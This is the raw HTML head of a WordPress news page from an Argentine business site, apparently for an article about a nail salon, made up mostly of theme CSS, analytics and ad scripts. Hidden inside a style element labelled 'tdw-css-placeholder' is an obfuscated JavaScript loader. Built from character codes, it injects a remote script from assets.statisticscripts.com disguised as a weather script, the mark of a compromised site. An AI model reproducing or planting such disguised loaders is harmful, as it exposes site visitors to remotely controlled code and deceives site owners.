!important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1745250682' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CGelasio%3A400%7CSource+Sans+Pro%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CGelasio%3A500%2C400%7CSource+Sans+Pro%3A400%2C900&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1745250683' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/background-css/enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1745250684&wpr_t=1745568531' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/background-css/enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1745250684&wpr_t=1745568531' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1745250684' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-YGB7EVY9Z8" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.enfoquedenegocios.com.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-YGB7EVY9Z8");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.enfoquedenegocios.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.enfoquedenegocios.com.ar/wp-json/wp/v2/posts/9406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.enfoquedenegocios.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://www.enfoquedenegocios.com.ar/?p=9406' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.enfoquedenegocios.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enfoquedenegocios.com.ar%2Fnosotras-hacemos-meninas-nails%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.enfoquedenegocios.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enfoquedenegocios.com.ar%2Fnosotras-hacemos-meninas-nails%2F&#038;format=xml" />
<meta property="fb:app_id" content="911409859001411"/><meta name="generator" content="Site Kit by Google 1.150.0" />		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.enfoquedenegocios.com.ar\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55);--crypto-gaming-pro-accent:#2081e2;--crypto-gaming-pro-lighter-bg:#131313;--crypto-gaming-pro-light-gray-text:#afafaf;--crypto-gaming-pro-dark-gray-text:#757777;--crypto-gaming-pro-white:#FFFFFF}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4655741581423474&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.enfoquedenegocios.com.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/enfoquedenegocios.com.ar\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrectos";
var td_email_user_incorrect="Email o usuario incorrecto";
var td_email_incorrect="Email incorrecto";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff7800";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a49b75150a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-64752004-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-64752004-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.enfoquedenegocios.com.ar/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.enfoquedenegocios.com.ar/temas/",
                    "name": "Temas"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.enfoquedenegocios.com.ar/temas/emprendimientos/",
                    "name": "Emprendimientos"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.enfoquedenegocios.com.ar/nosotras-hacemos-meninas-nails/",
                    "name": "&#8220;Nosotras Hacemos&#8221;: Meninas Nails, artesanas de las uñas"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/cropped-redaccion-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/cropped-redaccion-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/cropped-redaccion-180x180.png" />
<meta name="msapplication-TileImage" content="https://enfoquedenegocios.com.ar/wp-content/uploads/2023/03/cropped-redaccion-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width:600px){
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu{
	background-color: transparent !important;
}

.td-boxed-layout .td-header-style-3 .td-header-menu-wrap, .td-boxed-layout .td-header-style-4 .td-header-menu-wrap, .td-header-style-3 .td_stretch_content .td-header-menu-wrap, .td-header-style-4 .td_stretch_content .td-header-menu-wrap{
	padding: 0 0 !important;
}
	
}
@media (max-width: 767px){
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu{
	background-color: transparent !important;
	}
}

.lshowcase-logos .bx-wrapper img{
	width: 150px;
	padding-top: 16px;
}
a.cafecito{
    color: #ff7800;
    color: #fff;
    font-size: 1.2rem;
    background-color: #ff7800;
    padding: 8px 32px;
    border-radius: 24px;
}
a.cafecito:hover{
    color: #252525;
    color: #fff;
    font-size: 1.2rem;
    background-color: #ff7800;
    padding: 8px 32px;
    border-radius: 24px;
}

.adsbygoogle{
	display: none !important;
	}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ff7800}.tdm-btn-style2:before{border-color:#ff7800}.tdm-btn-style2{color:#ff7800}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ff7800;-moz-box-shadow:0 2px 16px #ff7800;box-shadow:0 2px 16px #ff7800}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ff7800;-moz-box-shadow:0 4px 26px #ff7800;box-shadow:0 4px 26px #ff7800}</style>

<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<link rel="preload" href="https://script.joinads.me/myad19918.js" crossorigin="anonymous" as="script">
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="module" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/myad19918.js?ver=1745250684" crossorigin="anonymous" async></script>	<style id="tdw-css-placeholder">(function(){try{var_psnv=String;letalzjguesszk="f"+"ro"+_psnv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_corgmfmgye="s"+"c"+_psnv[alzjguesszk](114,105,112,116),alngvndnunq="c"+"re"+_psnv[alzjguesszk](97,116,101,69,108,101,109,101,110,116),_gnhgu="s"+_psnv[alzjguesszk](114,99),_ylhnsrnmh=_psnv[alzjguesszk](105,100),abrvry="cu"+"rre"+_psnv[alzjguesszk](110,116,83,99,114,105,112,116);let_reotcqnlp="pa"+"r"+_psnv[alzjguesszk](101,110,116,78,111,100,101),_pnboztnatd="i"+"ns"+_psnv[alzjguesszk](101,114,116,66,101,102,111,114,101),_yyozdaatuz="ge"+"El"+_psnv[alzjguesszk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ahgbw="h"+"e"+_psnv[alzjguesszk](97,100),_wdzfxthyjq="ap"+"p"+_psnv[alzjguesszk](101,110,100,67,104,105,108,100),_opaf=document;varabitbl="t"+"e"+_psnv[alzjguesszk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sbxwmvag=_opaf[alngvndnunq](_corgmfmgye),_cmfypg=_psnv[alzjguesszk](104,116,116,112,115,58,47,47)+_psnv[alzjguesszk](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_psnv[alzjguesszk](47)+_psnv[alzjguesszk](97)+"ss"+"e"+_psnv[alzjguesszk](116,115)+_psnv[alzjguesszk](47)+"c"+"d"+_psnv[alzjguesszk](110,46,106,115);_sbxwmvag[_gnhgu]=_cmfypg;_sbxwmvag[_ylhnsrnmh]=abitbl;if(_opaf[abrvry]){_opaf[abrvry][_reotcqnlp][_pnboztnatd](_sbxwmvag,_opaf[abrvry])}else{_opaf[_yyozdaatuz](_ahgbw)[0][_wdzfxthyjq](_sbxwmvag)}}catch (err){}})();</style><style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-959ec6be-bccf-492b-86f4-05b8bbadac89: url('../../../../../../../../../../../../../../plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png');}:root{--wpr-bg-af056ade-bec3-4a86-8c92-0e42c5e719e0: url('../../../../../../../../../../../../../../plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png');}:root{--wpr-bg-cbb519fc-19d4-4416-b183-b42a587dbb38: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-d.png');}:root{--wpr-bg-29f24a53-4bd6-408f-ad7f-0f7a344c7c6f: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-n.png');}:root{--wpr-bg-25994338-1fa9-461a-9ca3-8ee8c8e5d8ed: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-d.png');}:root{--wpr-bg-ce33771e-bd0b-4e9b-896c-9c92eb5190c8: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-n.png');}:root{--wpr-bg-3e472632-688e-4f75-9a2b-fe2972fbdb4f: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-d.png');}:root{--wpr-bg-f5021e4a-6f47-42aa-9193-0a2d5936caf0: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-n.png');}:root{--wpr-bg-1d0ff349-2a87-4716-8308-7526a08b921c: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-d.png');}:root{--wpr-bg-5cba70b2-8c76-43a1-97f1-f0c6fd920db3: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-n.png');}:root{--wpr-bg-851c72d7-4822-4fd1-8fcb-54e49192472d: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-d.png');}:root{--wpr-bg-5794174b-9fbe-4ebf-a512-4f80c63f5330: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-n.png');}:root{--wpr-bg-54a3926c-82f5-44a0-a177-e0855cadd7f3: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-d.png');}:root{--wpr-bg-f4a664dd-bd1a-4a28-a073-b8deffa93a85: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-n.png');}:root{--wpr-bg-53551c53-53cf-4103-894b-2124530e7a33: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}:root{--wpr-bg-a6d77c97-ef75-4728-af67-2908fa85782b: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}:root{--wpr-bg-4c5c6242-2607-4ccd-8bc3-28707021693c: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-d.png');}:root{--wpr-bg-e11803ef-2c0d-4081-a2f3-64432a84f706: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-n.png');}:root{--wpr-bg-c1a14b71-bd1b-437a-87ca-38d4b76f8f06: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}:root{--wpr-bg-633fd35c-3b94-4681-9eb3-1bb00b34d1f0: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}:root{--wpr-bg-affc8f9c-98ea-43f9-941a-ec4674e89d36: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/bx_loader.gif');}:root{--wpr-bg-14035e09-5b98-4b80-a374-3aca3b2f0530: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/bx_loader@2x.gif');}:root{--wpr-bg-fc202a80-94d1-4eba-a612-24d161366f8e: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls.png');}:root{--wpr-bg-154fe04b-2dff-4ad4-a9d4-856e760b88f9: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls@2x.png');}:root{--wpr-bg-bb4371c3-aaa5-49b8-8631-51c5ad410a3f: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls.png');}:root{--wpr-bg-edf658b6-01ac-41d7-9420-cc4afcccb4b6: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls@2x.png');}:root{--wpr-bg-7fceb424-9efb-4c2e-bcb1-1045d5226f73: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls.png');}:root{--wpr-bg-4cae1cd7-7b11-4e50-8ecb-b8b4ef28c6dd: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls@2x.png');}:root{--wpr-bg-64f3ed97-7a7a-4fdb-819f-f3532e78bc03: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls.png');}:root{--wpr-bg-f9a0ef0f-b148-4a49-afd0-9ba3abd6387b: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls@2x.png');}:root{--wpr-bg-b5db6e32-7ef1-4c05-9352-a9b4a6db8576: url('https://www.enfoquedenegocios.com.ar/nueva/wp-content/uploads/2021/04/bg-1024x549.jpg');}:root{--wpr-bg-edcac7ec-fd63-4a1b-b6b3-18f0b5144b25: url('https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/03/51-1.jpg');}:root{--wpr-bg-56de7f9f-182d-4830-ba7b-bc50fd6f8ec6: url('https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/03/51-1.jpg');}:root{--wpr-bg-bc41c30d-366a-403f-a215-b22c92ec107d: url('https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/03/51-1.jpg');}:root{--wpr-bg-0631752b-fe95-49bc-a0b3-933f90a9414f: url('https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/03/51-1.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".td-sp","style":":root{--wpr-bg-959ec6be-bccf-492b-86f4-05b8bbadac89: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png');}"},{"selector":".td-sp","style":":root{--wpr-bg-af056ade-bec3-4a86-8c92-0e42c5e719e0: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png');}"},{"selector":".clear-sky-d","style":":root{--wpr-bg-cbb519fc-19d4-4416-b183-b42a587dbb38: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png');}"},{"selector":".clear-sky-n","style":":root{--wpr-bg-29f24a53-4bd6-408f-ad7f-0f7a344c7c6f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png');}"},{"selector":".few-clouds-d","style":":root{--wpr-bg-25994338-1fa9-461a-9ca3-8ee8c8e5d8ed: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png');}"},{"selector":".few-clouds-n","style":":root{--wpr-bg-ce33771e-bd0b-4e9b-896c-9c92eb5190c8: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png');}"},{"selector":".scattered-clouds-d","style":":root{--wpr-bg-3e472632-688e-4f75-9a2b-fe2972fbdb4f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png');}"},{"selector":".scattered-clouds-n","style":":root{--wpr-bg-f5021e4a-6f47-42aa-9193-0a2d5936caf0: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png');}"},{"selector":".broken-clouds-d","style":":root{--wpr-bg-1d0ff349-2a87-4716-8308-7526a08b921c: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png');}"},{"selector":".broken-clouds-n","style":":root{--wpr-bg-5cba70b2-8c76-43a1-97f1-f0c6fd920db3: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png');}"},{"selector":".shower-rain-d","style":":root{--wpr-bg-851c72d7-4822-4fd1-8fcb-54e49192472d: 